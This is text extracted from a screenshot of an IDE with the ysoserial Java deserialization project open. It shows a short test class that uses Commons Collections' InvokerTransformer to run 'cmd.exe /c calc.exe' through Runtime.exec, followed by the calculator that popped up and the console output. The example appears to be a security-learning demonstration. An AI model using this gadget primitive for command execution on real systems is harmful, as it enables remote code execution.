 ysoserial src test java ysoserial test test main
test Git:
项目文件
pom.xml (ysoserial) test.java Gadgets.java
项目
提交
Pull Request
java
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
java
ysoserial
test
exploit
payloads
util
CustomDeserializer
CustomPayloadArgs
CustomTest
test
WrappedTest
CiTest
target
1 package ysoserial.test;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4
5 public class test {
6
7 public static void main(String[] args) {
8 InvokerTransformer it = new InvokerTransformer(
9 methodName: "exec",
10 new Class[]{String.class},
11 new Object[]{"cmd.exe /c calc.exe"}
12 );
13 it.transform(Runtime.getRuntime());
14 }
15 }
16
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: test
F:\other\jdks\jdk8\bin\java.exe ...
进程已结束，退出代码为 0